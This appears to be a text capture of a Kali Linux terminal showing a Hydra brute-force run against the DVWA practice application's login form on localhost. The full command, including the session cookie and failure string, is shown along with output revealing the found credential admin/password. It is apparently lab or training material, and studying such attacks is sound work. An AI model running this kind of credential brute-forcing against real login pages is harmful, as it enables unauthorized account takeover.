 ioithenko@kali: ~
File Actions Edit View Help
23:23
┌──(ioithenko㉿kali)-[~]
└─$ hydra 127.0.0.1 -l admin -P ~/password.txt http-get-form "/DVWA/vulnerabi
lities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID
=rlpubir83q1u5vfonsb8k5if6h;security=low:F=Username and/or password incorrect
"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-29 18:
23:37
[INFORMATION] escape sequence \: detected in module option, no parameter veri
fication is performed.
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10)
, ~1 try per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=rlpubir83q1u5vfo
nsb8k5if6h;security=low:F=Username and/or password incorrect
[80][http-get-form] host: 127.0.0.1   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-29 18:
23:37
┌──(ioithenko㉿kali)-[~]
└─$